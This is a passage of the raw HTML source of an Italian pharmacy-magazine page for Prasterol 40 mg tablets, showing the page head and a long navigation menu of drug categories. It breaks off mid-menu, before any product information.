

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/prasterol-mg-compresse-40-mg-compresse-14-compresse-pharmarx/
body_size: 51781
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Prasterol mg compresse &#8211;  40 mg compresse 14 compresse</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Prasterol mg compresse &#8211;  40 mg compresse 14 compresse Feed dei commenti" href="https://www.farmacia.it/farmaco/prasterol-mg-compresse-40-mg-compresse-14-compresse-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/prasterol-mg-compresse-40-mg-compresse-14-compresse-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/2098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fprasterol-mg-compresse-40-mg-compresse-14-compresse-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fprasterol-mg-compresse-40-mg-compresse-14-compresse-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-2098 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom 